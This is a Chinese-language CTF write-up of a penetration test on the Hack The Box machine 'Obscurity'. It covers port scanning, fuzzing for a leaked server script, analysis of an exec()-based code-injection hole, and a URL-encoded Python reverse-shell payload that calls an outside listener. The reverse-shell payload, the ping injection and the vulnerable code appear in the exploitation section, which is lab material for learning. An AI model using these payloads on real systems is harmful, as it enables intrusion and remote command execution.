记一次对htb_Obscurity的渗透测试
一、信息收集
1.端口扫描
使用nmap进行端口扫描,发现其开放了22、80、8080、9000端口。

访问其8080端口,发现是一个web界面。

浏览页面内容,提升有一些提示。

提示存在一个py脚本,访问看看。

发现提示是404

2.目录爆破
使用gobuster进行目录爆破。
gobuster dir-u http://10.10.10.168:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt ,发现都是404.

3.使用wfuzz进行fuzz
由于我们不知道文件存放在那个具体路径下,所以将使用wfuzzurl 来定位http://10.10.10.168:8080/FUZZ/SuperSecureServer.py其路径。
wfuzz -c-w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py --hl 6 --hw 367

发现它在/developer目录之下。

访问看看。成功看到脚本内容。


4.代码分析
将源码copy出来,然后进行分析。
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",
"js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}
class Response:
def __init__(self, **kwargs):
self.__dict__.update(kwargs)
now = datetime.now()
self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S")
def stringResponse(self):
return respTemplate.format(**self.__dict__)
class Request:
def __init__(self, request):
self.good = True
try:
request = self.parseRequest(request)
self.method = request["method"]
self.doc = request["doc"]
self.vers = request["vers"]
self.header = request["header"]
self.body = request["body"]
except:
self.good = False
def parseRequest(self, request):
req = request.strip("\r").split("\n")
method,doc,vers = req[0].split(" ")
header = req[1:-3]
body = req[-1]
headerDict = {}
for param in header:
pos = param.find(": ")
key, val = param[:pos], param[pos+2:]
headerDict.update({key: val})
return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}
class Server:
def __init__(self, host, port):
self.host = host
self.port = port
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.sock.bind((self.host, self.port))
def listen(self):
self.sock.listen(5)
while True:
client, address = self.sock.accept()
client.settimeout(60)
threading.Thread(target = self.listenToClient,args = (client,address)).start()
def listenToClient(self, client, address):
size = 1024
while True:
try:
data = client.recv(size)
if data:
# Set the response to echo back the received data
req = Request(data.decode())
self.handleRequest(req, client, address)
client.shutdown()
client.close()
else:
raise error('Client disconnected')
except:
client.close()
return False
def handleRequest(self, request, conn, address):
if request.good:
# try:
# print(str(request.method) + " " + str(request.doc), end=' ')
# print("from {0}".format(address[0]))
# except Exception as e:
# print(e)
document = self.serveDoc(request.doc, DOC_ROOT)
statusNum=document["status"]
else:
document = self.serveDoc("/errors/400.html", DOC_ROOT)
statusNum="400"
body = document["body"]
statusCode=CODES[statusNum]
dateSent = ""
server = "BadHTTPServer"
modified = ""
length = len(body)
contentType = document["mime"] # Try and identify MIME type from string
connectionType = "Closed"
resp = Response(
statusNum=statusNum, statusCode=statusCode,
dateSent = dateSent, server = server,
modified = modified, length = length,
contentType = contentType, connectionType = connectionType,
body = body
)
data = resp.stringResponse()
if not data:
return -1
conn.send(data.encode())
return 0
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
if path == "/":
path = "/index.html"
requested = os.path.join(docRoot, path[1:])
if os.path.isfile(requested):
mime = mimetypes.guess_type(requested)
mime = (mime if mime[0] != None else "text/html")
mime = MIMES[requested.split(".")[-1]]
try:
with open(requested, "r") as f:
data = f.read()
except:
with open(requested, "rb") as f:
data = f.read()
status = "200"
else:
errorPage = os.path.join(docRoot, "errors", "404.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read().format(path)
status = "404"
except Exception as e:
print(e)
errorPage = os.path.join(docRoot, "errors", "500.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read()
status = "500"
return {"body": data, "mime": mime, "status": status}在翻译源码过程中,第一眼就看到了注释的地方。就想到了exec函数。

根据 This is how you do string formatting, right?,的意思:不,这不是您进行字符串格式化的方式。path将用户输入 ( )传递给exec总是很危险的。我开始翻阅代码,看看是否可以控制path它何时进入serveDoc.
def handleRequest(self, request, conn, address):
if request.good:
document = self.serveDoc(request.doc, DOC_ROOT)
statusNum=document["status"]
else:
document = self.serveDoc("/errors/400.html", DOC_ROOT)
statusNum="400"
body = document["body"]还有这句注释:Set the response to echo back the received data,然后开始读源码。如果这request.good为真,我会失去控制,path被硬编码为"/errors/400.html".
handleRequest从以下位置调用listenToClient:
def listenToClient(self, client, address):
size = 1024
while True:
try:
data = client.recv(size)
if data:
# Set the response to echo back the received data
req = Request(data.decode())
self.handleRequest(req, client, address)
client.shutdown()
client.close()
else:
raise error('Client disconnected')
except:
client.close()
return False这是一个循环,它接收数据,处理成一个Request对象,然后调用handleRequest ,条件就是该Request对象.good是真,并且.doc是我的测试代码。
该类Request将数据转换为对象__init__:
class Request:
def __init__(self, request):
self.good = True
try:
request = self.parseRequest(request)
self.method = request["method"]
self.doc = request["doc"]
self.vers = request["vers"]
self.header = request["header"]
self.body = request["body"]
except:
self.good = False
def parseRequest(self, request):
req = request.strip("\r").split("\n")
method,doc,vers = req[0].split(" ")
header = req[1:-3]
body = req[-1]
headerDict = {}
for param in header:
pos = param.find(": ")
key, val = param[:pos], param[pos+2:]
headerDict.update({key: val})
return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}只要数据具有带有 url、版本、标题和正文等正常格式,它就会返回self.good = True. 而且,这doc就是 url 字符串中的内容,是可控的。
二、漏洞利用
当exec在该字符串上调用时,它会保存output,但也会进行os.system调用。如果我想使用subprocess而不是运行进程os,我需要这样做。/';os.system('ping%20-c%201%2010.10.10.168');'
1.编写poc
http://10.10.10.168:8080/';import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.17.140",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
nc开始监听1234端口

2.反弹shell
